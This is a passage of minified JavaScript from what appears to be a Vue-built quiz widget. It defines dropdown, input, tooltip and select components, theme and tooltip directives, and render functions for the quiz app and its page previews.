this.isSimpleOption?this.option:this.option?.value},isSelected(){return Se()(this.modelValue)?$e()(this.modelValue,this.optionValue):this.modelValue===this.optionValue},iconSize(){return"small"===this.size?this.size:"medium"}},methods:{selectItem(){this.option?.disabled||(Se()(this.modelValue)?$e()(this.selectedOptions,this.optionValue)?this.selectedOptions=rt()(this.selectedOptions,(e=>e!==this.optionValue)):this.selectedOptions.push(this.optionValue):this.selectedOptions=this.optionValue,this.preventClose||this.hide())}}};const as=(0,$.A)(os,[["render",is]]);var rs=as,ls={name:"DropdownList",components:{Dropdown:It,Checkbox:dt,DropdownListItem:rs,MButton:vt.A,DropdownHeader:Ot},props:{options:{type:Array,required:!0},modelValue:{type:[Array,String,Number],required:!0},type:{type:String,default:"text"},size:{type:String,default:"medium"},contentClass:[Array,String,Object],buttonClass:[Array,String,Object],buttonIcon:String,buttonAppendIcon:String,buttonLabel:String,buttonSize:String,buttonAppearance:String,buttonVariant:String,header:String,showSubmitButton:Boolean,showSelectAll:{type:Boolean,default:!0},noChevron:Boolean,boundary:[Element,String],align:String,disabled:Boolean,loading:Boolean,emptyListMessage:String,hasIndent:Boolean,itemChevron:{type:Boolean,default:!0},prependIcon:String,appendIcon:String,itemClass:String,preventClose:Boolean},data(){return{selectedOptions:this.modelValue}},computed:{isSimpleArray(){return!es()(this.options,Yt())},allSelected:{get(){return Gt()(this.selectedOptions)===Gt()(this.options)},set(e){this.isSimpleArray?this.selectedOptions=e?this.options:[]:this.selectedOptions=e?jt()(this.options,(e=>e.value)):[]}},submitButtonDisabled(){return!Gt()(this.selectedOptions)},overFiveOptions(){return Gt()(this.options)>5}},methods:{submit(){this.$emit("update:modelValue",this.selectedOptions),this.$refs.dropdown.hide()},onDropdownClose(){this.$emit("closed"),this.showSubmitButton&&(this.selectedOptions=this.modelValue)}},watch:{modelValue(e){this.selectedOptions=e},selectedOptions(e){this.showSubmitButton||this.$emit("update:modelValue",e)},disabled(e){e&&this.$refs.dropdown?.hide()}}};const us=(0,$.A)(ls,[["render",Ht]]);var ds=us;const cs={class:"m-input__outer-wrapper"},hs={key:0,class:"m-input__prepend"},ms={class:"m-input__wrapper"},ps={key:0,class:"m-input__prepend-icon"},gs=["type","disabled","placeholder","pattern","readonly","minlength","maxlength","step","min","max"],vs={class:"m-input__limit-wrapper"},ys={key:0,class:"m-input__limit"},bs={key:1,class:"m-input__append"};function fs(e,t,s,n,o,a){const r=(0,p.g2)("Icon"),l=(0,p.g2)("input-wrapper"),u=(0,p.gN)("focus");return(0,p.uX)(),(0,p.Wv)(l,{size:s.size,label:s.label,description:s.description,error:s.error,errorMessage:s.errorMessage,disabled:s.disabled,readonly:s.readonly},{default:(0,p.k6)((()=>[(0,p.RG)(e.$slots,"label"),(0,p.Lk)("div",cs,[(0,p.Lk)("label",{class:(0,v.C4)(["m-input",a.classes])},[s.prepend?((0,p.uX)(),(0,p.CE)("div",hs,(0,v.v_)(s.prepend),1)):(0,p.Q3)("",!0),(0,p.Lk)("div",ms,[s.prependIcon?((0,p.uX)(),(0,p.CE)("div",ps,[(0,p.Lk)("i",{class:(0,v.C4)(["mdi",[`mdi-${s.prependIcon}`]])},null,2)])):(0,p.Q3)("",!0),(0,p.bo)((0,p.Lk)("input",{ref:"input","onUpdate:modelValue":t[0]||(t[0]=e=>a.localValue=e),class:"m-input__input",type:s.type,disabled:s.disabled,placeholder:s.placeholder,pattern:s.pattern,readonly:s.readonly,minlength:s.minlength,maxlength:s.limit,step:s.step,min:s.min,max:s.max,onChange:t[1]||(t[1]=t=>e.$emit("change",t)),onKeyup:t[2]||(t[2]=t=>e.$emit("keyup",t)),onFocus:t[3]||(t[3]=t=>e.$emit("focus",t)),onBlur:t[4]||(t[4]=t=>e.$emit("blur",t))},null,40,gs),[[i.hp,a.localValue],[u,s.autofocus]]),(0,p.Lk)("div",vs,[a.showLimitCounter?((0,p.uX)(),(0,p.CE)("div",ys,(0,v.v_)(`${a.charsCount}/${s.limit}`),1)):(0,p.Q3)("",!0),a.showClearIcon?((0,p.uX)(),(0,p.Wv)(r,{key:1,class:(0,v.C4)(["m-input__clear-icon",{"m-input__clear-icon_hidden":s.hiddenClearIcon}]),size:a.clearIconSize,disabled:s.disabled,clickable:"clickable",onClick:a.clear},null,8,["class","size","disabled","onClick"])):(0,p.Q3)("",!0),(0,p.RG)(e.$slots,"appendContent")])]),s.append?((0,p.uX)(),(0,p.CE)("div",bs,(0,v.v_)(s.append),1)):(0,p.Q3)("",!0)],2),(0,p.RG)(e.$slots,"endContent")])])),_:3},8,["size","label","description","error","errorMessage","disabled","readonly"])}const ks={key:0,class:"m-input-wrapper__label"},_s={key:0,class:"m-input-wrapper__error"},ws={key:0,class:"m-input-wrapper__description"};function Cs(e,t,s,i,n,o){return(0,p.uX)(),(0,p.CE)("div",{class:(0,v.C4)(["m-input-wrapper",o.classes])},[(0,p.RG)(e.$slots,"label",{},(()=>[s.label?((0,p.uX)(),(0,p.CE)("div",ks,(0,v.v_)(s.label),1)):(0,p.Q3)("",!0)])),(0,p.RG)(e.$slots,"default"),s.error?(0,p.RG)(e.$slots,"error",{key:0},(()=>[s.errorMessage?((0,p.uX)(),(0,p.CE)("div",_s,(0,v.v_)(s.errorMessage),1)):(0,p.Q3)("",!0)])):(0,p.RG)(e.$slots,"description",{key:1},(()=>[s.description?((0,p.uX)(),(0,p.CE)("div",ws,(0,v.v_)(s.description),1)):(0,p.Q3)("",!0)]))],2)}var Ps={name:"InputWrapper",props:{size:String,label:String,description:String,error:Boolean,errorMessage:String,disabled:Boolean,readonly:Boolean},computed:{classes(){return[`m-input-wrapper_${this.size}`,{"m-input-wrapper_error":this.error&&this.value,"m-input-wrapper_readonly":this.readonly,"m-input-wrapper_disabled":this.disabled}]}}};const As=(0,$.A)(Ps,[["render",Cs]]);var Es=As,Ss={name:"Input",components:{Icon:ns.A,InputWrapper:Es},props:{modelValue:[String,Number],label:String,description:String,placeholder:String,prependIcon:String,error:Boolean,errorMessage:String,type:{type:String,default:"text"},autofocus:Boolean,disabled:Boolean,size:{type:String,default:"medium"},min:Number,max:Number,minlength:Number,pattern:String,readonly:Boolean,prepend:String,append:String,limit:[String,Number],limitThreshold:Number,step:Number,hideClearIcon:Boolean,hiddenClearIcon:Boolean,maskOptions:Object},computed:{localValue:{get(){return this.modelValue},set(e){this.$emit("update:modelValue",e)}},classes(){return[`m-input_${this.size}`,{"m-input_has-prepend-icon":this.prependIcon,"m-input_error":this.error&&this.modelValue,"m-input_readonly":this.readonly,"m-input_disabled":this.disabled,"m-input_has-prepend":this.prepend,"m-input_has-append":this.append,"m-input_has-limit":this.limit,"m-input_has-clear":!this.hideClearIcon}]},charsCount(){return Gt()(this.localValue)},showClearIcon(){return!this.hideClearIcon&&!this.readonly&&!this.disabled&&this.charsCount>0},clearIconSize(){return"small"===this.size?"small":"medium"},showLimitCounter(){return this.limitThreshold?this.charsCount>=this.limitThreshold/100*+this.limit:this.limit}},methods:{clear(){this.localValue="",this.$emit("cleared")},focus(){this.$refs.input&&this.$refs.input.focus()}}};const Ls=(0,$.A)(Ss,[["render",fs]]);var qs=Ls;const Ts={key:0,class:"m-tooltip__title"},$s={class:"m-tooltip__content"},Is={key:1,class:"m-tooltip__arrow","data-popper-arrow":""};function zs(e,t,s,i,n,o){const a=(0,p.gN)("click-outside-element");return(0,p.bo)(((0,p.uX)(),(0,p.CE)("div",{class:(0,v.C4)(["m-tooltip",s.tooltipClass])},[(0,p.Lk)("div",{class:"m-tooltip__wrapper",style:(0,v.Tr)(o.styles)},[(0,p.RG)(e.$slots,"header",{},(()=>[o.options.title?((0,p.uX)(),(0,p.CE)("div",Ts,(0,v.v_)(o.options.title),1)):(0,p.Q3)("",!0)])),(0,p.Lk)("div",$s,[(0,p.RG)(e.$slots,"default"),(0,p.eW)(" "+(0,v.v_)(o.options.content),1)]),s.closable?((0,p.uX)(),(0,p.CE)("div",{key:0,class:"m-tooltip__close",onClick:t[0]||(t[0]=(...e)=>o.close&&o.close(...e))},t[1]||(t[1]=[(0,p.Lk)("i",{class:"mdi mdi-close"},null,-1)]))):(0,p.Q3)("",!0),s.hasArrow?((0,p.uX)(),(0,p.CE)("div",Is)):(0,p.Q3)("",!0)],4)],2)),[[a,o.onClickOutside]])}var xs=s(5187),Ds=s.n(xs),Ms=s(22331),Bs=s.n(Ms),Vs=s(62216),Rs=s.n(Vs),Fs=s(42194),Xs=s.n(Fs),Os=s(86139),Ws=s.n(Os),Qs=s(66249),Us=s(41412);const Hs={placement:"top",trigger:"hover",delay:50,disabled:!1,offsets:[0,7]},Ns=200;class js{constructor({target:e,element:t=null,options:s={},rootElement:i}){this._options=Ws()({},Hs,Xs()(s,Rs())),this._targetElement=e,this._tooltipElement=t,this._handlerShow=null,this._mouseOnTooltip=!1,this._mouseOnTarget=!1,this._binderFunctions={focusIn:this._focusIn.bind(this),focusOut:this._focusOut.bind(this),hoverIn:this._hoverIn.bind(this),hoverInTooltip:this._hoverInTooltip.bind(this),hoverOut:this._hoverOut.bind(this),hoverOutTooltip:this._hoverOutTooltip.bind(this),click:this._click.bind(this)},this._eventListenersModifier={name:"eventListeners",options:{scroll:!1,resize:!1}},this._popperOptions={placement:this._options.placement,modifiers:[{name:"arrow",options:{padding:14}},{name:"offset",options:{offset:this._options.offsets}},{name:"preventOverflow",options:{padding:5,tether:!0,tetherOffset:e=>e.reference.height,boundary:document.querySelector(s.boundary)||"clippingParents"}},{name:"flip",options:{rootBoundary:document.querySelector(this._options.flipBoundary)||"viewport"}},{name:"hide",enabled:!0,phase:"main",fn:({state:e})=>{if(s.boundary&&"hover"!==s.trigger&&(Bs()("right",e.placement)||Bs()("left",e.placement))){const t=(0,Qs.A)(e,{boundary:document.querySelector(s.boundary)||"clippingParents"}),i=e.rects.popper.height;t.top-i/2>0||t.bottom-i/2>0?(this.shown&&(e.elements.popper.style.display="none"),e.elements.popper.setAttribute("data-popper-reference-hidden","")):(this.shown&&(e.elements.popper.style.display="block"),setTimeout((()=>{e.elements.popper.removeAttribute("data-popper-reference-hidden")}),1))}}},this._eventListenersModifier]},this._app=i||document.getElementById("app")||document.body,this._app.insertAdjacentElement("beforeend",this._tooltipElement),this._wrapper=this._tooltipElement.querySelector(".m-tooltip__wrapper"),this._wrapper.style.animationDuration=`${Ns}ms`,this._instance=(0,Us.n4)(this._targetElement,this._tooltipElement,this._popperOptions),this.shown=!1,this._tooltipElement.remove(),this.setEvents=()=>this._events("addEventListener"),this.removeEvents=()=>this._events("removeEventListener"),this._setScrollEvents=()=>this._scrollEvents(!0),this._removeScrollEvents=()=>this._scrollEvents(!1),this._options.disabled||this.setEvents()}_events(e){const t=(...t)=>this._targetElement[e](...t);if("focus"===this._options.trigger&&(t("focusin",this._binderFunctions.focusIn),t("focusout",this._binderFunctions.focusOut)),"hover"===this._options.trigger){t("mouseenter",this._binderFunctions.hoverIn),t("mouseleave",this._binderFunctions.hoverOut);const s=(...t)=>this._tooltipElement[e](...t);s("mouseenter",this._binderFunctions.hoverInTooltip),s("mouseleave",this._binderFunctions.hoverOutTooltip)}"click"===this._options.trigger&&t("click",this._binderFunctions.click)}_focusIn(){this.shown||(this._handlerShow=setTimeout(this.show,this._options.delay[0]||this._options.delay))}_focusOut(){clearTimeout(this._handlerShow),this.hide()}_hoverIn(){this._mouseOnTarget=!0,this.shown||(this._handlerShow=setTimeout((()=>{this._mouseOnTarget&&this.show()}),this._options.delay[0]||this._options.delay))}_hoverOut(){this._mouseOnTarget=!1,clearTimeout(this._handlerShow),this._checkMouse()}_hoverInTooltip(){this._mouseOnTooltip=!0}_hoverOutTooltip(){this._mouseOnTooltip=!1,this._checkMouse()}_click(){this.shown?setTimeout((()=>{this.hide()}),this._options.delay[1]||this._options.delay):this._handlerShow=setTimeout((()=>{this.show()}),this._options.delay[0]||this._options.delay)}show(){this._options.disabled||(this._app.appendChild(this._tooltipElement),this._setScrollEvents(),this._tooltipElement.setAttribute("data-show",""),this._wrapper.classList.add("m-tooltip__wrapper_show-animation"),setTimeout((()=>{this._wrapper.classList.remove("m-tooltip__wrapper_show-animation")}),Ns),this.shown=!0,this._instance.update())}hide(){this._options.disabled||(this._removeScrollEvents(),this._wrapper.classList.add("m-tooltip__wrapper_fade-animation"),setTimeout((()=>{this._wrapper.classList.remove("m-tooltip__wrapper_fade-animation"),this._tooltipElement.removeAttribute("data-show"),this._tooltipElement.remove()}),Ns),this.shown=!1)}_checkMouse(){setTimeout((()=>{this._mouseOnTarget||this._mouseOnTooltip||this.hide()}),this._options.delay[1]||this._options.delay)}toggle(e){e?this._disable():this._enable()}_disable(){this.removeEvents(),this._tooltipElement.classList.add("m-tooltip_disabled")}_enable(){this.setEvents(),this._tooltipElement.classList.remove("m-tooltip_disabled")}_scrollEvents(e){this._eventListenersModifier.options={scroll:e,resize:e},this._instance.setOptions(this._popperOptions)}}var Ks={name:"Tooltip",inject:["isMobile"],mounted(){this.$nextTick(this.createTooltip)},beforeUnmount(){this.removeTooltip()},props:{target:[String,Element],placement:{type:String,default:"top"},trigger:{type:String,default:"hover"},title:String,content:String,disabled:Boolean,delay:{type:[Number,Array],default:50},backgroundColor:String,color:String,width:String,height:String,boundary:String,flipBoundary:String,offsets:{type:Array,default:()=>[0,7]},hasArrow:{type:Boolean,default:!0},closable:Boolean,tooltipClass:String},data(){return{tooltip:null,directiveOptions:{}}},computed:{options(){return{placement:this.placement,trigger:this.directiveOptions.trigger||this.trigger,title:this.directiveOptions.title||this.title,content:this.directiveOptions.content||this.content,disabled:this.directiveOptions.disabled||this.disabled,delay:this.delay,backgroundColor:this.directiveOptions.backgroundColor||this.backgroundColor,color:this.directiveOptions.color||this.color,width:this.directiveOptions.width||this.width,height:this.directiveOptions.height||this.height,boundary:this.boundary,flipBoundary:this.flipBoundary,offsets:this.offsets}},styles(){return{"background-color":this.options.backgroundColor,color:this.options.color,width:this.options.width,height:this.options.height}}},methods:{createTooltip(){this.targetElement=Lt()(this.target)?this.target:document.querySelector(this.target),Ds()(this.targetElement)||(this.tooltip=new js({target:this.targetElement,element:this.$el,options:this.options,rootElement:this.$root.$el}))},removeTooltip(){this.tooltip?._handlerShow&&clearTimeout(this.tooltip._handlerShow),this.tooltip&&this.tooltip.removeEvents(),this.$el.remove()},updateOptions(e){this.directiveOptions=e},onClickOutside(){"click"===this.options.trigger&&this.tooltip.shown&&this.tooltip.hide()},close(){this.tooltip.hide()}},watch:{"options.disabled":{async handler(e){await this.$nextTick(),this.tooltip.toggle(e)}},isMobile(){this.removeTooltip(),this.createTooltip()}}};const Gs=(0,$.A)(Ks,[["render",zs]]);var Zs=Gs;const Ys=["innerHTML"],Js={key:1,class:"custom-select__multiple-tags"},ei=["innerHTML"],ti={key:0},si={key:2,class:"custom-select__placeholder"},ii={class:"custom-select__options has-input-border-radius"},ni=["onClick"],oi={class:"custom-select__option-content"},ai=["innerHTML"];function ri(e,t,s,n,o,a){const r=(0,p.g2)("m-icon"),l=(0,p.g2)("m-checkbox"),u=(0,p.gN)("click-outside-element");return(0,p.bo)(((0,p.uX)(),(0,p.CE)("div",{class:(0,v.C4)(["custom-select",{"custom-select_is-disabled":s.disabled,"custom-select_is-multiple":s.multiple}])},[(0,p.Lk)("div",{class:"custom-select__selected has-input-border-radius",onClick:t[0]||(t[0]=(...e)=>a.toggleDropdown&&a.toggleDropdown(...e)),onKeydown:t[1]||(t[1]=(0,i.jR)((0,i.D$)(((...e)=>a.closeDropdown&&a.closeDropdown(...e)),["prevent"]),["esc"]))},[!s.multiple&&a.selectedOption?((0,p.uX)(),(0,p.CE)("span",{key:0,class:"custom-select__label",innerHTML:a.selectedOption.label},null,8,Ys)):s.multiple&&a.selectedOptions.length?((0,p.uX)(),(0,p.CE)("span",Js,[((0,p.uX)(!0),(0,p.CE)(p.FK,null,(0,p.pI)(a.selectedOptions,((e,t)=>((0,p.uX)(),(0,p.CE)("span",{key:e.value,class:"custom-select__tag"},[(0,p.Lk)("span",{class:"custom-select__tag-text",innerHTML:e.label},null,8,ei),a.isLastSelected(t)?(0,p.Q3)("",!0):((0,p.uX)(),(0,p.CE)("span",ti,","))])))),128))])):((0,p.uX)(),(0,p.CE)("span",si,(0,v.v_)(s.placeholder),1)),(0,p.bF)(r,{class:(0,v.C4)(["custom-select__arrow",{"custom-select__arrow_open":o.isOpen}]),icon:"chevron-down"},null,8,["class"])],32),(0,p.bF)(i.eB,{name:"fade"},{default:(0,p.k6)((()=>[o.isOpen?((0,p.uX)(),(0,p.CE)("div",{key:0,class:(0,v.C4)(["custom-select__dropdown",{"custom-select__dropdown_has-assistant":a.hasAssistant}])},[(0,p.Lk)("ul",ii,[((0,p.uX)(!0),(0,p.CE)(p.FK,null,(0,p.pI)(s.options,(e=>((0,p.uX)(),(0,p.CE)("li",{key:e.value,class:(0,v.C4)(["custom-select__option has-input-border-radius",[{"custom-select__option_selected":a.isSelected(e),"custom-select__option_disabled":e.disabled},e.class]]),onClick:t=>a.toggleOptionSelection(e)},[(0,p.Lk)("div",oi,[s.multiple?((0,p.uX)(),(0,p.Wv)(l,{key:0,modelValue:a.selectedOptions,"onUpdate:modelValue":t[2]||(t[2]=e=>a.selectedOptions=e),class:"custom-select__checkbox",checkedValue:e,disabled:e.disabled,onClick:t[3]||(t[3]=(0,i.D$)((()=>{}),["prevent"]))},null,8,["modelValue","checkedValue","disabled"])):(0,p.Q3)("",!0),(0,p.Lk)("span",{innerHTML:e.label},null,8,ai)])],10,ni)))),128))])],2)):(0,p.Q3)("",!0)])),_:1})],2)),[[u,a.closeDropdown]])}var li={name:"CustomSelect",props:{options:{type:Array,required:!0,default:()=>[]},modelValue:{required:!1,default:null},placeholder:{type:String,default:""},disabled:{type:Boolean,default:!1},multiple:{type:Boolean,default:!1}},data(){return{isOpen:!1,selectedValue:this.initializeSelectedValue()}},computed:{...(0,A.aH)("quiz",["info"]),selectedOption(){return Ce()(this.options,(e=>e.value===this.selectedValue))},selectedOptions(){return this.multiple&&Se()(this.selectedValue)?rt()(this.options,(e=>$e()(this.selectedValue,e.value))):[]},hasAssistant(){const e=C()(this.info,"assistant.name");return C()(this.info,"assistant.enabled",!!e)&&e}},methods:{initializeSelectedValue(){return this.multiple?Se()(this.modelValue)?[...this.modelValue]:[]:this.modelValue},toggleDropdown(){this.disabled||(this.isOpen=!this.isOpen,this.isOpen&&this.$emit("focus"))},closeDropdown(){this.isOpen=!1},toggleOptionSelection(e){e.disabled||(this.multiple?this.toggleMultipleSelection(e):this.selectSingleOption(e))},toggleMultipleSelection(e){const t=Se()(this.selectedValue)?[...this.selectedValue]:[],s=f()(t,e.value);-1===s?t.push(e.value):t.splice(s,1),this.selectedValue=t,this.$emit("update:modelValue",t),this.$emit("change",e)},selectSingleOption(e){this.selectedValue=e.value,this.$emit("update:modelValue",e.value),this.$emit("change",e),this.closeDropdown()},isSelected(e){return this.multiple?Se()(this.selectedValue)&&$e()(this.selectedValue,e.value):this.selectedValue===e.value},isLastSelected(e){return e===this.selectedOptions.length-1}},watch:{modelValue:{handler(e){this.selectedValue=void 0!==e?e:this.multiple?[]:null},deep:!0,immediate:!0}}};const ui=(0,$.A)(li,[["render",ri]]);var di=ui;const ci=["light","dark"];var hi={install(e){e.directive("m-theme",{mounted(e,t){$e()(ci,t.value)&&e.classList.add(`m-theme-${t.value}`)},updated(e,t){$e()(ci,t.value)&&(t.oldValue&&e.classList.remove(`m-theme-${t.oldValue}`),e.classList.add(`m-theme-${t.value}`))}})}},mi=s(20826),pi=s.n(mi),gi=s(2404),vi=s.n(gi),yi=s(85015),bi=s.n(yi);const fi=["auto","top","top-start","top-end","bottom","bottom-start","bottom-end","right","right-start","right-end","left","left-start","left-end"],ki=["click","hover","focus"];var _i={install(e){e.directive("m-tooltip",{mounted(e,t){if(!t.value)return;let s={};bi()(t.value)?s.content=t.value:s=t.value,e.startedProps=_()(s),t.modifiers&&(s=Ws()(s,wi(t.modifiers),{target:e}));const n=(0,i.Ef)({render:()=>(0,p.h)(Zs,{...s})});e.instance=n.mount(document.createElement("div")),e.component=e.instance.$children?e.instance.$children[0]:e.instance,e.appendChild(e.instance.$el)},updated(e,t){t.value&&!vi()(t.value,t.oldValue)&&e.component.updateOptions(bi()(t.value)?{content:t.value}:t.value)},unmounted(e){e.component&&e.component.tooltip&&e.component.tooltip.removeEvents(),e.instance&&e.instance.$el&&e.instance.$el.parentNode&&e.instance.$el.parentNode.removeChild(e.instance.$el),e.instance.$destroy()}})}};function wi(e){const t=pi()(e,((e,t)=>$e()(fi,t))),s=pi()(e,((e,t)=>$e()(ki,t))),i=pi()(e,((e,t)=>"closable"===t));return Xs()({placement:t,trigger:s,closable:i},Rs())}const Ci={install(e){e.component("m-checkbox",dt),e.component("m-radiobutton",gt),e.component("m-button",vt.A),e.component("m-button-icon",_t),e.component("m-dropdown",It),e.component("m-dropdown-item",Bt),e.component("m-dropdown-header",Ot),e.component("m-dropdown-list",ds),e.component("m-dropdown-list-item",rs),e.component("m-icon",ns.A),e.component("m-input",qs),e.component("m-tooltip",Zs),e.component("m-select",di),e.use(hi),e.use(_i)}};var Pi=Ci;const Ai={key:0,class:"app__layout"};function Ei(e,t,s,i,n,o){const a=(0,p.g2)("WidgetPreview"),r=(0,p.g2)("StartPage"),l=(0,p.g2)("Landing"),u=(0,p.g2)("Quiz"),d=(0,p.g2)("QuizMobile"),c=(0,p.g2)("LoadingLayout"),h=(0,p.g2)("NotFoundLayout"),m=(0,p.g2)("LoadingErrorLayout"),g=(0,p.g2)("VkGroupSettings"),y=(0,p.g2)("PreviewController"),b=(0,p.g2)("Disabled");return e.isQuizEnable?((0,p.uX)(),(0,p.CE)("div",Ai,[e.loaded?((0,p.uX)(),(0,p.CE)(p.FK,{key:0},[e.isWidgetMode?((0,p.uX)(),(0,p.Wv)(a,{key:0})):(0,p.Q3)("",!0),!e.isWidgetMode||e.isWidgetOpen?((0,p.uX)(),(0,p.CE)(p.FK,{key:1},[o.isStartPage||o.isLandingPage?((0,p.uX)(),(0,p.CE)("div",{key:0,id:"start",class:(0,v.C4)(["app__start",{"hide-scrollbar":e.isWidgetOpen,"app__start_has-cookie":e.cookieNotice,app__start_rtl:e.isRtl}])},[o.isStartPage?((0,p.uX)(),(0,p.Wv)(r,{key:0})):o.isLandingPage?((0,p.uX)(),(0,p.Wv)(l,{key:1})):(0,p.Q3)("",!0)],2)):o.isDesktop?((0,p.uX)(),(0,p.Wv)(u,{key:1})):((0,p.uX)(),(0,p.Wv)(d,{key:2}))],64)):(0,p.Q3)("",!0)],64)):n.isLoading?((0,p.uX)(),(0,p.Wv)(c,{key:1})):n.notFound?((0,p.uX)(),(0,p.Wv)(h,{key:2})):n.loadingError?((0,p.uX)(),(0,p.Wv)(m,{key:3,onRetry:o.load},null,8,["onRetry"])):(0,p.Q3)("",!0),o.isVkGroupAdmin?((0,p.uX)(),(0,p.Wv)(g,{key:4,quizId:n.quizId,"onUpdate:quizId":t[0]||(t[0]=e=>n.quizId=e),quizInfo:e.info,onLoaded:o.load},null,8,["quizId","quizInfo","onLoaded"])):(0,p.Q3)("",!0),e.isPreviewMode?((0,p.uX)(),(0,p.Wv)(y,{key:5,onLoaded:t[1]||(t[1]=e=>n.isLoading=!1)})):(0,p.Q3)("",!0)])):((0,p.uX)(),(0,p.Wv)(b,{key:1}))}var Si=s(99374),Li=s.n(Si),qi=s(83472),Ti=s.n(qi),$i=s(3784),Ii=s.n($i),zi=s(13869),xi=s.n(zi),Di=s(81508),Mi=s.n(Di),Bi=s(57909),Vi=s(24713),Ri=s.n(Vi),Fi=s(35880),Xi=s.n(Fi),Oi={async mounted(){window.addEventListener("message",(e=>{if(!e.data||!e.data.quiz)return;const t=es()(this.methods,{id:e.data.deliveryId})?e.data:{...e.data,deliveryId:void 0};this.commit(t)}))},computed:{...(0,A.aH)("quiz",["questions","results"]),...(0,A.L8)("quiz",["resultsPosition","isMultipleResults","hasResults"]),...(0,A.L8)("quiz/delivery",["hasManyDelivery","methods"])},methods:{async commit(e={}){const t=e.page,s=C()(e,"quiz.order"),i=Ce()(s,{hidden:!1});await this.$nextTick(),e.abVariant&&this.$store.commit("quiz/setAbVariant",e.abVariant);const n=Xi()(P.gv.page);n.includes(t)||this.$store.commit("quiz/resetState",{page:null,order:s}),this.$store.commit("quiz/resetState",{page:t,order:s}),this.$store.commit("quiz/form/resetState"),"start"!==t||C()(e,"quiz.info.startPageType")||this.$store.commit("quiz/resetState",{page:null,order:s}),"results"!==t||this.hasResults||this.$store.commit("quiz/resetState",{page:null,order:s}),e.quiz&&await this.$store.dispatch("quiz/get",{quiz:e.quiz,page:t}),e.formId&&this.$store.commit("quiz/form/setCurrentFormId",e.formId),e.thanksPageId&&this.$store.commit("quiz/thanks/setCurrentThanksPageId",e.thanksPageId),t&&(this.startQuiz(t,e,s,i),this.$emit("loaded"))},startQuiz(e,t,s,i){switch(e){case"leadform":t.formStep&&this.$store.commit("quiz/form/showStep",t.formStep),this.$store.dispatch("quiz/showLeadForm");break;case"messengers":this.$store.dispatch("quiz/showLeadForm"),this.$store.commit("quiz/form/showMessengers");break;case"start":this.$store.dispatch("quiz/showStart");break;case"questions":this.$store.commit("quiz/showPage",P.gv.page.QUESTIONS),t.questionId&&this.$store.commit("quiz/setActiveQuestion",Ri()(this.questions,{id:t.questionId}));break;case"results":if(!this.resultsPosition)break;if(t.resultId){this.$store.commit("quiz/showResult",Ce()(this.results.items,{id:t.resultId}));break}this.isMultipleResults?this.$store.commit("quiz/showResults"):this.$store.commit("quiz/showResult");break;case"delivery":if(t.deliveryId){this.$store.commit("quiz/delivery/selectDelivery",t.deliveryId);break}this.hasManyDelivery?this.$store.dispatch("quiz/showDeliveries"):this.$store.dispatch("quiz/showDeliveryMethod");break;case"delivery-date":this.$store.commit("quiz/delivery/selectDelivery",t.deliveryId),this.$store.commit("quiz/showPage",P.gv.page.DELIVERY_DATE);break;case"thanks":this.$store.commit("quiz/showThanksPage");break;case"explanation":this.$store.commit("quiz/startQuiz"),t.questionId&&this.$store.commit("quiz/setActiveQuestion",Ri()(this.questions,{id:t.questionId}));break;case"payment":this.$store.dispatch("quiz/showPayment");break;default:this.$store.commit("quiz/resetState",{page:i.name,order:s,resetLead:!1}),s&&s.length&&this.startQuiz(i.name,t);break}}},render:()=>""};const Wi=Oi;var Qi=Wi;const Ui={key:0},Hi={key:0,class:"preview-widget__start-page"},Ni={key:1,class:"preview-widget__landing"},ji={key:2,class:"preview-widget__question"},Ki={key:3,class:"preview-widget__lead-form"},Gi={key:4,class:"preview-widget__results"},Zi={key:5,class:"preview-widget__result"},Yi={key:6,class:"preview-widget__delivery"},Ji={key:7,class:"preview-widget__delivery-date"},en={key:8,class:"preview-widget__thank-page"},tn={key:9,class:"preview-widget__payment"};function sn(e,t,s,i,n,o){const a=(0,p.g2)("StartPagePreview"),r=(0,p.g2)("LandingPreview"),l=(0,p.g2)("QuestionPreview"),u=(0,p.g2)("LeadFormPreview"),d=(0,p.g2)("ResultsPreview"),c=(0,p.g2)("ResultPreview"),h=(0,p.g2)("DeliveryPreview"),m=(0,p.g2)("TimeIntervalsPreview"),g=(0,p.g2)("ThankPagePreview"),y=(0,p.g2)("PaymentPreview"),b=(0,p.gN)("resize");return(0,p.uX)(),(0,p.CE)("div",{class:(0,v.C4)([[`preview-widget_${n.type}`,{"preview-widget_open":e.isWidgetOpen,"preview-widget_fixed":o.isFixed}],"preview-widget"]),onClick:t[0]||(t[0]=(...e)=>o.openWidget&&o.openWidget(...e))},[o.isPreviewVisible?(0,p.bo)(((0,p.uX)(),(0,p.CE)("div",Ui,[e.page===o.$constants.page.START?((0,p.uX)(),(0,p.CE)("div",Hi,[(0,p.bF)(a,{isMobile:o.isMobile,hasAssistant:o.hasAssistant},null,8,["isMobile","hasAssistant"])])):e.page===o.$constants.page.LANDING?((0,p.uX)(),(0,p.CE)("div",Ni,[(0,p.bF)(r,{isMobile:o.isMobile,isVideoMuted:n.isVideoMuted},null,8,["isMobile","isVideoMuted"])])):e.page===o.$constants.page.QUESTIONS?((0,p.uX)(),(0,p.CE)("div",ji,[(0,p.bF)(l,{isMobile:o.isMobile,hasAssistant:o.hasAssistant,isVideoMuted:n.isVideoMuted},null,8,["isMobile","hasAssistant","isVideoMuted"])])):e.page===o.$constants.page.LEADFORM?((0,p.uX)(),(0,p.CE)("div",Ki,[(0,p.bF)(u,{hasAssistant:o.hasAssistant},null,8,["hasAssistant"])])):e.page===o.$constants.page.RESULTS?((0,p.uX)(),(0,p.CE)("div",Gi,[(0,p.bF)(d,{hasAssistant:o.hasAssistant},null,8,["hasAssistant"])])):e.page===o.$constants.page.RESULT?((0,p.uX)(),(0,p.CE)("div",Zi,[(0,p.bF)(c,{mobile:o.isMobile,isVideoMuted:n.isVideoMuted},null,8,["mobile","isVideoMuted"])])):e.page===o.$constants.page.DELIVERIES||e.page===o.$constants.page.DELIVERY?((0,p.uX)(),(0,p.CE)("div",Yi,[(0,p.bF)(h,{hasAssistant:o.hasAssistant,page:e.page},null,8,["hasAssistant","page"])])):e.page===o.$constants.page.DELIVERY_DATE?((0,p.uX)(),(0,p.CE)("div",Ji,[(0,p.bF)(m,{hasAssistant:o.hasAssistant},null,8,["hasAssistant"])])):e.page===o.$constants.page.THANKS?((0,p.uX)(),(0,p.CE)("div",en,[(0,p.bF)(g)])):e.page===o.$constants.page.PAYMENT?((0,p.uX)(),(0,p.CE)("div",tn,[(0,p.bF)(y)])):(0,p.Q3)("",!0)])),[[b,o.onResize]]):(0,p.Q3)("",!0)],2)}var nn=s(38221),on=s.n(nn),an=s(79960);const 